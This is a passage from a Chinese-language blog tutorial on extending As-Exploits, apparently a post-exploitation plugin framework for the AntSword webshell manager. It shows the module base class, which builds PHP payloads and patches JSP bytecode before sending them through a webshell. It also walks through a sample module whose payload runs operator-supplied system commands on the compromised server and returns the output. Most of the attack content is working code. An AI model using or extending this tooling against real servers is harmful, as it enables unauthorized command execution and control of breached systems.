  }
  precheck() {  //检查模块是否适用于当前shell类型
    return true;
  }
  //获取payload模板
  getTemplate(shelltype, payloadtype) { //从当前目录下payload.js中获取payload
    let payload = require(path.join(__dirname, this.name, "payload"));
    return payload[shelltype][payloadtype];
  }
  //拼接参数
  genPayload(args) {    //从模板中拼接参数

    let payload = this.getTemplate(this.shelltype, this.payloadtype);
    if (this.shelltype == "jsp") {  //如果是jsp类型就用字节码的方式修改
      for (let i in args) {
        payload = this.replaceClassStringVar(payload, i, args[i]);
      }
    } else {    //否则直接进行字符串替换
      for (let i in args) {
        payload = payload.replace(new RegExp(i, "g"), args[i]);
      }
    }
    return payload;
  }
  //获取表单参数
  getArgs() {   //所有表单参数要形成一个字典
    return {};
  }
  //执行
  exploit() {   // exploit!
    console.log("exploit!");
    self.core = this.top.core;
    let args = this.getArgs();  //获取参数
    let payload = this.genPayload(args);    //拼接,生成payload
    self.core
      .request({
        _: payload, //发送payload
      })
      .then((_ret) => {
        let res = antSword.unxss(_ret["text"], false);  //过滤xss
        if (res === "") {
          res = "output is empty.";
        }
        this.editor.session.setValue(res);  //回显内容到输出结果
        this.editor.setReadOnly(true);
        toastr.success(LANG["success"], LANG_T["success"]);
      })
      .catch((e) => {
        console.log(e);
        toastr.error(JSON.stringify(e), "Error");
      });
  }
  setName(name) {
    this.name = name;   //每个模块实例化之后要有个唯一的名字
  }
  createLayout(tabbar) {    //创建tab,总布局
    tabbar.addTab(this.name, LANG["core"][this.name]["title"]);
    let tab = tabbar.cells(this.name);
    this.tab = tab;
    if (this.name == "base_info") { //把基本信息设为首页
      tab.setActive();
    }
    let layout = tab.attachLayout("2E");
    this.layout = layout;
    let cellA = layout.cells("a");
    this.cellA=cellA;
    cellA.hideHeader();
    let cellB = layout.cells("b");
    cellB.setText(LANG["result_title"]);
    this.cellB=cellB;
    this.createEditor(cellB);
    this.createToolbar(cellA);
    this.createForm(cellA);
  }
  createEditor(cell) {  //输出结果默认是编辑器的格式,方便复制
    this.editor = null;
    // 初始化编辑器
    this.editor = ace.edit(cell.cell.lastChild);
    this.editor.$blockScrolling = Infinity;
    this.editor.setTheme("ace/theme/tomorrow");
    // this.editor.session.setMode(`ace/mode/html`);
    this.editor.session.setUseWrapMode(true);
    this.editor.session.setWrapLimitRange(null, null);

    this.editor.setOptions({
      fontSize: "14px",
      enableBasicAutocompletion: true,
      enableSnippets: true,
      enableLiveAutocompletion: true,
    });
    // 编辑器快捷键
    this.editor.commands.addCommand({
      name: "import",
      bindKey: {
        win: "Ctrl-S",
        mac: "Command-S",
      },
      exec: () => {
        // this.toolbar.callEvent("onClick", ["import"]);
      },
    });
    const inter = setInterval(this.editor.resize.bind(this.editor), 200);
    this.win.win.attachEvent("onClose", () => {
      clearInterval(inter);
      return true;
    });
  }
  createForm(cell) {
    //edit your code
  }
  createToolbar(cell) { // 初始化exploit按钮,监听onClick事件
    let self = this;
    let toolbar = cell.attachToolbar();
    toolbar.attachEvent("onClick", function (id) {
      try {
        self.exploit();
      } catch (e) {
        toastr.error(JSON.stringify(e), LANG_T['error']);
      }
    });
    toolbar.loadStruct(
      '<toolbar><item type="button" id="exploit" text="exploit" title="" /></toolbar>',
      function () {}
    );
    if(this.precheck()==false){ //如果precheck不通过,按钮将变成灰色。
      toolbar.disableItem('exploit');
    }
    this.toolbar=toolbar;
  }

  replaceClassStringVar(b64code, oldvar, newvar) {  //字节码修改函数
    let code = Buffer.from(b64code, "base64");
    let hexcode = code.toString("hex");
    let hexoldvar = Buffer.from(oldvar).toString("hex");
    let oldpos = hexcode.indexOf(hexoldvar);
    if (oldpos > -1) {
      let newlength = this.decimalToHex(newvar.length, 4);
      let retcode = `${hexcode.slice(0, oldpos - 4)}${newlength}${Buffer.from(
        newvar
      ).toString("hex")}${hexcode.slice(oldpos + hexoldvar.length)}`;
      return Buffer.from(retcode, "hex").toString("base64");
    }
    // console.log('nonono')
    return b64code;
  }

  decimalToHex(d, padding) {
    let hex = Number(d).toString(16);
    padding =
      typeof padding === "undefined" || padding === null
        ? (padding = 2)
        : padding;
    while (hex.length < padding) {
      hex = "0" + hex;
    }
    return hex;
  }
  safeHTML(cell, html = "", sandbox = "") {     //当渲染html时一定要用此函数处理,否则可能会产生rce
    let _html = Buffer.from(html).toString("base64");
    // https://developer.mozilla.org/en-US/docs/Web/HTML/Element/iframe#attr-sandbox
    let _iframe = `<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
      <iframe
        sandbox="${sandbox}"
        src="data:text/html;base64,${_html}"
        style="width:100%;height:100%;border:0;padding:0;margin:0;">
      </iframe>
    `;
    cell.attachHTMLString(_iframe);
    return this;
  }
}

module.exports = Base;
|

举一个简单的例子,执行系统命令并获取回显。

首先给插件起个炫酷的名字叫test,加入到根目录index.js的Modules里面。

然后在language\zh.js中增加对应的标签名字:测试。

接着新增一个test目录,这里的目录名称要与模块的名称一致,里面放两个文件:index.js跟payload.js。

在index.js中主要写逻辑处理部分,payload.js里面只放payload。
默认的payload叫default。payload中把参数部分用一个特殊的名字标记出来,叫做 test_command 。
JSP类型同理,放base64格式的字节码。
1
2
3
4
5
6
7
8
9
|
module.exports={
    php:{
        default:`system("test_command");`
    },
    jsp:{
        default:``
    }

};
|
因为例子中需要额外的参数,所以要重写父类的createForm函数跟getArgs函数,把表单中获取到的test_command放入args里面。
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
|
"use strict";

const Base = require("../base");
class Test extends Base {
  createForm(cell) {
    var str = [
      {
        type: "input",
        name: "test_command",
        label: "执行命令",
        labelWidth: 150,
        labelAlign:"center",
        inputWidth: 200,
      },
    ];
    var form = cell.attachForm(str);
    this.form = form;
  }
  getArgs() {
    let args = {};
    this.payloadtype = "default";
    args["test_command"] = this.form.getItemValue("test_command");
    return args;
  }
}
module.exports = Test;
|
重启蚁剑后再打开插件就可以使用我们的新模块了,是不是很简单?
目前payload主要来自冰蝎跟哥斯拉,向前辈们致敬!
框架的优势就在于看到其他同类工具的比较好的功能可以迅速白嫖。这个功能不错,下一秒就是我的了.jpg
项目地址:https://github.com/yzddmr6/As-Exploits

